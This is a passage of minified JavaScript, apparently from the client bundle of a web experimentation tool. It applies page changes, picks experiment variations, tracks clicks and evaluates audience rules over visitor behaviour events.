d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}n.insertAdjacentHTML(e,this.change.value),n.setAttribute(t,""),c.setData(n,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=n.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=n.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=n.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=n.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(n){var e=n.nodeType===Node.ELEMENT_NODE?n:l.parentElement(n);e.setAttribute(t,"");var r=c.getData(e,this.change.id,this.identifier)||[];r.push(n),c.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(n){n.setAttribute(t,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},n.exports=function(n){n.registerChangeApplier(d.changeType.APPEND,b)}},7614:function(n,t,e){var i=e(3062),r=e(5883);t.transformVisibilityAttributesToCSS=function(n){if(!n.attributes)return n;if(n.attributes[r.selectorChangeType.HIDE]||n.attributes[r.selectorChangeType.REMOVE]){var t=i.extend({css:{}},i.cloneDeep(n));return n.attributes[r.selectorChangeType.HIDE]&&(t.css.visibility="hidden",delete t.attributes[r.selectorChangeType.HIDE]),n.attributes[r.selectorChangeType.REMOVE]&&(t.css.display="none",delete t.attributes[r.selectorChangeType.REMOVE]),t}return n},t.createStylesFromChange=function(n,t){if(i.isEmpty(t.css))return t.attributes.style;var e="",r=t.attributes.style||"";return i.each(t.css,(function(n,t){new RegExp(t+"\\s?:").test(r)||(e+=t+":"+n+";")})),i.isUndefined(t.attributes.style)?(n||"")+e:e+r}},3783:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,c=e(2916),s=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),v=e(1123),h=e(8906),p=e(1364),g=(e(6503).Promise,e(3458)),m=e(5137),_=e(2384),w=e(7614),y=e(4605).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(n,t){if(this.change=i.cloneDeep(n),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=t.identifier,this.startTime=t.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){h.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=s();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return h.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+n),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,n,t);e(!1);var r=i.bind((function(){var t=i.bind((function(){this.cancelled||p.observe(o,n,b)}),this);return _.setTimeout(t)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(n,t,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(n.className)||(r[d.selectorChangeType.CLASS]=n.getAttribute("class")||"",n.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(n.getAttribute("href"))||(r[d.selectorChangeType.HREF]=n.getAttribute("href")||"",n.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(n.innerHTML)||(r[d.selectorChangeType.HTML]=n.innerHTML,n.innerHTML=e,i.each(l.childrenOf(n),(function(n){n.setAttribute(t,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(n.src)||(r[d.selectorChangeType.SRCSET]=n.src,n.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(n.srcset)||(r[d.selectorChangeType.SRCSET]=n.srcset,n.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(n.textContent)||(r[d.selectorChangeType.TEXT]=n.textContent,n.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(n.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=n.style.cssText,n.style.cssText=o),n.setAttribute(t,""),e&&c.hasData(n)||c.setData(n,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(n){try{n()}catch(t){}}))},n.exports=function(n){n.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},6953:function(n,t,e){var i=e(3062),r=e(8389),o=e(5883),a=e(1057);function u(n,t){this.change=i.extend({},n),this.identifier=t.identifier}u.prototype.apply=function(){return a.emit({type:"showWidget",name:this.change.widget_id,data:this.change}),r().resolve(o.changeState.APPLIED)},n.exports=function(n){n.registerChangeApplier(o.changeType.WIDGET,u)}},7022:function(n,t,e){var i=e(3062),r=e(4087),o=e(8021),a=e(8739).b,u=e(8906),c={decideLayer:function(n,t){if(!n.decisionMetadata||!n.decisionMetadata.experimentPriorities)throw new a("No decisionMetadata.experimentPriorities on layer.");for(var e=n.decisionMetadata.experimentPriorities.length,i=0;i<e;i++){var r=s(n,t.audienceIds,t.bucketingId,i);if(r){var u=o.selectVariation(r,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap);if(!n.decisionMetadata.offerConsistency||o.hasVariationActionsOnView(u,t.pageId))return{experiment:r,variation:u}}}throw new a("No eligible experiment and variation found.")},includePageIdInDecisionTicket:function(n){return!(!n.decisionMetadata||!n.decisionMetadata.offerConsistency)}};function s(n,t,e,c){var s,f,l=n.decisionMetadata.experimentPriorities[c],d=null==(s=n.decisionMetadata)?void 0:s.experimentWeights,v=i.reduce(l,(function(e,i){var r=o.getExperimentById(n,i.entityId);return o.isValidExperiment(t,r)&&e.push(i.entityId),e}),[]);if(!i.isEmpty(v)){var h,p=i.filter(l,{endOfRange:null});if(p&&p.length===l.length){if(h=function(n){for(var t=[],e=Math.round(1e4/n.length),i=0;i<n.length;i++)t.push({entityId:n[i],endOfRange:e*(i+1)});return t[t.length-1].endOfRange=1e4,t}(v),!i.isEmpty(d))try{h=function(n,t){var e=0,r=i.reduce(i.values(t),(function(n,t){return n+t}),0);if(r>1e4)throw new a("Weight distribution is invalid. Total weights: "+r);return i.map(n,(function(o,u){var c=t[o];if(!i.isNumber(c))throw new a("Weight distribution for Experiment ID "+o+" not found.");return r<1e4&&(c=u===n.length-1?1e4-e:Math.floor(t[o]/r*1e4)),{entityId:o,endOfRange:e+=c}}))}(v,i.pick(d,v))}catch(m){u.warn("Decider / Could not allocate user-defined weights",m)}}else{if(0!==p.length)throw new a("You must specify weights for all or none of the experiments in each priority layer.");h=function(n,t){for(var e=[],r=[],o=0,a=0;a<t.length;a++){var u=0;n.indexOf(t[a].entityId)>=0&&(o+=u=0===a?t[0].endOfRange:t[a].endOfRange-t[a-1].endOfRange,r.push({entityId:t[a].entityId,points:u}))}if(i.isEmpty(e))for(var c=0,s=0;s<r.length;s++){var f=Math.round(1e4*r[s].points/o)+c;e.push({entityId:r[s].entityId,endOfRange:f}),c=f}return e[e.length-1].endOfRange=1e4,e}(v,l)}if(f=r.chooseWeightedCandidate(e,n.id,h)){var g=o.getExperimentById(n,f);if(g)return g}}}n.exports=function(n){n.registerDecider("equal_priority",c)}},9047:function(n,t,e){var i=e(8021),r=e(8739).b,o={selectExperiment:function(n,t,e){if(n.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=n.experiments[0];if(!i.isValidExperiment(t,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};n.exports=function(n){n.registerDecider("single_experiment",o),n.registerDecider("multivariate",o)}},7122:function(n,t,e){var i=function(n){return n&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n},r=e(3062),o=e(7079),a=e(4728).v,u=e(8641),c=e(4189),s=t.Error=a("ClickDelegateError");function f(n){this.handler=n,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(n){r.forEach(this.events,r.bind((function(t){try{var e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector;(function(n,t,e){var a=n.target,u=0;for(;a;){var f;try{f=c(a,t)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(n,["target","nodeName"],null),targetType:r.result(n,["target","nodeType"],null),numParentsTraversed:u,selector:t,errorMessage:d.message,eventId:e.id};return o.emitError(new s("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(n,e,t)&&this.handler(t)}catch(a){o.emitError(new s("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(n){this.events.push(n)},f.prototype.removeEvent=function(n){this.events=r.filter(this.events,(function(t){return t.apiName!==n.apiName}))},n.exports=f},2142:function(n,t,e){var i=e(8385),r=e(7122),o=e(8906),a=e(1242);function u(n){return"apiName: "+n.apiName+", selector: "+n.eventFilter.selector}n.exports=function(n){var t=new r((function(n){a.updateAllViewTags(),i.trackClickEvent(n)?o.log("Tracking click event:",n):o.log("Not tracking click event:",n)}));n.registerEventImplementation("click",{attach:function(n){t.hasEvents()||t.listen(),t.addEvent(n),o.debug("Started listening for click event ("+u(n)+"):",n)},detach:function(n){t.removeEvent(n),t.hasEvents()||t.unlisten(),o.debug("Stopped listening for click event ("+u(n)+"):",n)}})}},962:function(n,t,e){var i=e(3062),r=e(882),o=e(8769),a=e(7928);function u(n,t){var e=o.buildFromSpecV0_1(t);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],n)}function c(n,t){return i.map(n,(function(n){return i.isFunction(n.toObject)?n.toObject(t):n}))}function s(n,t){if(!n)return["Descriptor not defined"];var e=[];return n.count&&e.push('Unexpected "count" clause specified'),n.pick&&n.pick.modifier&&-1===t.indexOf(n.pick.modifier)&&e.push('Invalid "pick" modifier "'+n.pick.modifier+'"'),i.each(n.filters,(function(n){i.isUndefined(n.modifier)||e.push('Unexpected "filter" modifier "'+n.modifier+'"')})),e.length>0?e:void 0}function f(n,t){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(t))return c(r.getEvents(n),e);if(i.isNumber(t)){if(t<=0)throw new Error("Count must be a positive integer, got "+t);return c(r.getEvents(n).slice(-t),e)}var a=s(t,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return c(u(r.getEvents(n),t),e)}function l(n,t){if(!(t=i.cloneDeep(t)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!t.pick.name)throw new Error('No field name provided in "pick" clause');t.pick.modifier=t.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=s(t,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(n),t)}function d(n,t){var e=o.buildFromSpecV0_2(t),u=r.getEvents(n),s=c(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(t.pick||t.reduce&&"count"===t.reduce.aggregator)&&(s=i.flatten(s)),t.reduce&&(s=s[0]),s}n.exports=["stores/visitor_events",function(n){return{getEvents:i.partial(f,n),getByFrequency:i.partial(l,n),query:i.partial(d,n)}}]},4990:function(n,t,e){n.exports=function(n){n.registerApiModule("behavior",e(962))}},9304:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(9583)),n.registerAudienceMatcher("behavior",e(3678))}},3678:function(n,t,e){var i=e(3062),r=e(7478),o=e(8769),a=e(7928);n.exports={fieldsNeeded:["events"],match:function(n,t){var e,u=r.parse(t.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(t){return a.isSatisfied(t,n.events)}))}}},9583:function(n,t,e){var i=e(882);n.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},7236:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(4247))}},4247:function(n,t,e){var i=e(3062),r=e(3509),o=e(882),a=e(7478),u=e(8769);n.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(n,t){var e=n.getProjectId(),c=i.filter(i.map(t.getCustomBehavioralAttributes(e),(function(n){try{return{id:n.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(n.rule_json))}}catch(t){return}}))),s=o.getEvents();return r.evaluate(c,s)}]}},679:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(2419)),n.registerAudienceMatcher("first_session",e(7910))}},7910:function(n){n.exports={fieldsNeeded:["first_session"],match:function(n){return!!n.first_session}}},2419:function(n,t,e){var i=e(4272),r=e(882),o=e(8673).getFieldValue,a=e(1539).CURRENT_SESSION_INDEX;n.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var n=r.getEvents();if(n&&n.length>0){var t=n[0];return o(t,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},3509:function(n,t,e){var i=e(8906),r={FIELDS:e(4272).FIELDS},o=e(8769),a=e(7928);t.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},t.evaluate=function(n,e){var u={};if(0===e.length){for(var c=0;c<n.length;c++)u[n[c].id]=n[c].defaultValue;return u}var s=function(n){if(0===n.length)return[];for(var t=n.length-1,e=r.FIELDS.SESSION_ID,i=n[t][e];t>0&&i===n[t-1][e];)t--;return n.slice(t)}(e),f=function(n,t){if(0===n.length||t<=0)return[];var e=+new Date-t*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=n.length;i>0&&e<=n[i-1][r.FIELDS.TIME];)i--;return n.slice(i)}(e,60);for(c=0;c<n.length;c++){var l=n[c],d=e;l.granularity===t.GRANULARITY.CURRENT_SESSION?d=s:l.granularity===t.GRANULARITY.LAST_60_DAYS&&(d=f);try{var v=d;l.rule&&(v=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===v.length?u[l.id]=v[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",v.length,"results, expected 1")}catch(h){i.error("Behavior / Rule for",l.id,"failed with",h.message||"")}}return u}},882:function(n,t,e){var i=e(3062),r=e(4440),o=e(8223).get("stores/visitor_events");t.getEvents=function(){var n=r.getEvents(),t=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([n,t,e]);return a.slice(a.length-1e3)}},8769:function(n,t,e){var i=t,r=e(3062),o={FIELDS:e(4272).FIELDS,FIELDS_V0_2:e(4272).FIELDS_V0_2},a=e(7478),u=e(8906),c=e(7928);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(n,t){return r.isString(t)&&(t=[t]),t=t||c.DEFAULT_FIELD,[c.generateAlias(n,t)]},i.groupField=function(n){return r.isString(n)&&(n=[n]),[(n=n||c.DEFAULT_FIELD).join(".")]};var s={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(n){return n=(n||"").toString().trim(),s[n]||n}function l(n,t,e){var a={where:t};if(n.count&&(a.limit=n.count),n.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(n.name,e),c=i.aggregate("count"),s=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[c],orderBy:[{field:s,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(n,t,e){return n=f(n),r.isString(t)&&(t=[t]),"exists"===n?{op:n,args:[{field:t}]}:{op:n,args:[{field:t},{value:e}]}},i.relativeTimeComparison=function(n,t){return{op:f(n),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:t*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(n){return r.isArray(n)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[n[0]||+new Date(0),n[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",n),null)},i.groupBy=function(n){for(var t=[],e=0;e<n.length;e++)t[e]={field:n[e]};return t},i.aggregate=function(n,t){return r.isString(t)&&(t=[t]),{op:n,args:[{field:t=t||c.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(n,t){t=t||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(n)?(e=[n],t!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),n)||(e=[o.FIELDS.OPTIONS,n])):e=n,e},i.buildFromSpecV0_1=function(n){if(!(n.action||n.filters&&0!==n.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(n));var t=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],c=[];if(n.action&&(c.push(i.fieldComparison("eq",o.FIELDS.NAME,n.action.value)),n.action.type&&c.push(i.fieldComparison("eq",o.FIELDS.TYPE,n.action.type))),n.time)if("last_days"===n.time.type)c.push(i.relativeTimeComparison("lte",n.time.days));else if("range"===n.time.type){var s=i.rangeTimeComparison([n.time.start,n.time.stop]);s&&c.push(s)}else u.error("Rule builder",'Audience spec has bad "time" type',n.time.type);if(t={op:"and",args:c},n.count&&e.push({where:i.fieldComparison(n.count.comparator,"0",n.count.value),from:{select:[{field:i.aggregateField("count")}],where:t,aggregate:[i.aggregate("count")]}}),n.filters&&r.each(n.filters,(function(r){var a,u,s=i.getFieldKeyPathForSource(r.name,n.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=s,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:t,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else c.push(i.fieldComparison(r.comparator,s,r.value))})),n.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(n));return[l(n.pick,t,n.source)]}return e.length>0?e:[{where:t}]},i.buildFromSpecV0_2=function(n){!function(n){var t=[];if(r.isUndefined(n))throw new Error("rule is undefined");if(!r.isObject(n))throw new Error("rule is not an Object");"0.2"!==n.version&&t.push('version: not "0.2"'),n.filter&&(r.isArray(n.filter)?r.each(n.filter,(function(n,e){var r=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.FILTER);r&&t.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(n.comparator,n.value);o&&t.push("filter["+e+"]: "+o)})):t.push("filter: not an array"));var e=[],o=[];n.sort&&(n.reduce&&n.reduce.aggregator&&"nth"!==n.reduce.aggregator&&t.push("sort: superfluous because we can apply aggregator "+a.stringify(n.reduce.aggregator)+" to unsorted items"),r.isArray(n.sort)?r.each(n.sort,(function(n,u){var c=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.SORT);c&&t.push("sort["+u+"]: "+c),n.field&&"frequency"===n.field[0]?e.push(n):o.push(n);var s=function(n){var t="direction "+(a.stringify(n)||String(n));if(!r.includes(["ascending","descending"],n))return t+' is not "ascending" or "descending"'}(n.direction);s&&t.push("sort["+u+"]: "+s)})):t.push("sort: not an array"),e.length&&o.length&&t.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!n.pick&&t.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(n.pick){n.reduce&&"count"===n.reduce.aggregator&&t.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(n.pick.field);u&&t.push("pick: "+u)}if(n.reduce){var c=n.reduce.aggregator,s="aggregator "+(a.stringify(c)||String(c)),f=n.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],c)||t.push("reduce: "+s+" is unknown"),r.includes(["sum","avg","max","min"],c)&&(n.pick||t.push("reduce: "+s+" is impossible to use because no values have been picked")),"nth"===c?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&t.push("reduce: "+l+" is not a non-negative integer (mandated by "+s+")"),n.sort||t.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||t.push("reduce: "+l+" is defined (not mandated by "+s+")")}if(t.length)throw new Error(t.join("\n"))}(n);var t={where:{op:"and",args:r.map(n.filter||[],(function(n){return"age"===n.field[0]?i.relativeTimeComparison(n.comparator||"eq",n.value/i.MILLIS_IN_A_DAY):i.fieldComparison(n.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(n.field),n.value)}))}};if(n.reduce&&"count"===n.reduce.aggregator)return r.extend(t,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(n.sort&&(r.each(n.sort,(function(n){r.includes(["ascending","descending"],n.direction)&&(r.includes(["time","age"],n.field[0])&&o.push(n),"frequency"===n.field[0]&&e.push(n))})),o.length&&!e.length&&(t.orderBy=r.filter(r.map(o,(function(n){return"time"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"ASC":"DESC"}:"age"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"DESC":"ASC"}:void 0}))))),n.pick&&n.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(n.pick.field);if(n.reduce&&r.includes(["avg","max","min","sum"],n.reduce.aggregator))return r.extend(t,{aggregate:[{op:n.reduce.aggregator,args:[{field:u}]}],select:[{field:[c.generateAlias(n.reduce.aggregator,u)]}]});t=e.length?r.extend(t,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(t,{select:[{field:u}]})}if(n.reduce&&"nth"===n.reduce.aggregator){var s=n.reduce.n;if(r.isNumber(s)&&s>=0&&Number(s)===Math.floor(Number(s)))return r.extend(t,{offset:s,limit:1})}return t},i.convertFieldKeyPathFromSpecV0_2=function(n){return"tags"===n[0]&&"revenue"===n[1]?["r"]:[o.FIELDS_V0_2[n[0]]].concat(n.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(n,t){var e="field "+(a.stringify(n)||String(n));if(!r.isArray(n)||!r.every(n,r.isString))return e+" is not an array of strings";if("tags"===n[0]&&n.length>2||"tags"!==n[0]&&n.length>1)return e+" includes too many strings";if("tags"===n[0]&&n.length<2)return e+" does not specify an exact tag";if(n.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),c=["age","frequency"];return t===i.FieldPurpose.FILTER&&(u.push("age"),c=["frequency"]),t===i.FieldPurpose.SORT&&(u=["time","age","frequency"],c=["name","type","category","tags"]),r.includes(c,n[0])?e+" is not supported here":r.includes(u,n[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(n,t){var e="comparator "+(a.stringify(n)||String(n)),i="value "+(a.stringify(t)||String(t));if(!r.isString(n)&&!r.isUndefined(n))return e+" is not a string";switch(n){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(t))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(t))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(t)&&2===t.length&&r.isNumber(t[0])&&r.isNumber(t[1])&&t[0]<=t[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(t)||r.isArray(t)&&2===t.length&&r.isString(t[0])&&r.isString(t[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(t))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},7928:function(n,t,e){var i=e(3062),r=e(7798),o=e(8906),a=i.bind(o.log,o),u=e(1484),c=e(8673).getFieldValue,s=e(7478),f=function(n,t,e){if(n.getValueOrDefault)return n.getValueOrDefault(t,e);if(!i.isArray(t))return e;var r=c(n,t);return void 0===r&&(r=e),r},l=function(n){return"string"==typeof n?n.trim().toLowerCase():n};t.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},t.DEFAULT_FIELD=["*"],t.booleanOperators={eq:function(n){var t=i.map(n,l);return t[0]==t[1]},is:function(n){return n[0]===n[1]},gt:function(n){return n[0]>n[1]},lt:function(n){return n[0]<n[1]},gte:function(n){return n[0]>=n[1]},lte:function(n){return n[0]<=n[1]},"in":function(n){var t=i.map(n[1]||[],l);return i.includes(t,l(n[0]))},between:function(n){return n[1][0]<=n[0]&&n[0]<=n[1][1]},contains:function(n){var t=i.map(n,(function(n){return"string"==typeof n?n.toLowerCase():n}));return-1!==(t[0]||"").indexOf(t[1])},regex:function(n){try{var t,e;return i.isString(n[1])?(t=n[1],e="i"):(t=n[1][0]||"",e=n[1][1]||""),new RegExp(t,e).test(n[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[t,e].join("/"))),!1}},exists:function(n){return void 0!==n[0]},and:function(n){return i.every(n,(function(n){return n}))},or:function(n){return i.some(n,(function(n){return n}))},not:function(n){return!n[0]}},t.arithmeticOperators={"+":function(n){return(n[0]||0)+(n[1]||0)},"-":function(n){return(n[0]||0)-(n[1]||0)},"/":function(n){return(n[0]||0)/(n[1]||1)},"%":function(n){return(n[0]||0)%(n[1]||1)}},t.aggregateOperators={sum:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(n,e){if(0===e.length)return 0;for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(n,t){return t.length}};var d={now:function(){return u.now()}},v=function(n,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(n,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in t.booleanOperators?t.booleanOperators[r]:r in t.arithmeticOperators?t.arithmeticOperators[r]:null;if(a){var u=i.partial(v,n),c=e.args||[];return a(i.map(c,(function(n){return u(n)})),n)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+s.stringify(e))};t.generateAlias=function(n,t){return"_"+n+"_"+t.join(".")};t.rewrite=function(n){var 